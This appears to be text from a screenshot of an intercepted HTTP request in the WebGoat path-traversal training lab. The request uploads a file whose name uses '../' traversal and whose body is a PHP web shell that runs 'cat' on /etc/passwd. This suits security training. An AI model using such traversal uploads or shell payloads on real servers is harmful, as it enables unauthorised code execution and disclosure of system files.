 Request to http://localhost:9090 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /WebGoat/PathTraversal/profile-upload-remove-user-input HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:9090/WebGoat/start.mvc
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------354017813498659092842111293
10 Content-Length: 658
11 Connection: close
12 Cookie: JSESSIONID=2vfHhG1kmJEwgytyiyToPzECoNHKmY2KWG2fFFKZ
13
14 -----------------------------354017813498659092842111293
15 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename="../test2.php.jpg"
16 Content-Type: image/jpeg
17
18 <?php
19 echo shell_exec("cat ../../../../../../etc/passwd");
20 ?>
21
22 -----------------------------354017813498659092842111293
23 Content-Disposition: form-data; name="fullName"
24
25 ../test
26 -----------------------------354017813498659092842111293
27 Content-Disposition: form-data; name="email"
28
29 test@test.com
30 -----------------------------354017813498659092842111293
31 Content-Disposition: form-data; name="password"
32
33 test
34 -----------------------------354017813498659092842111293--
35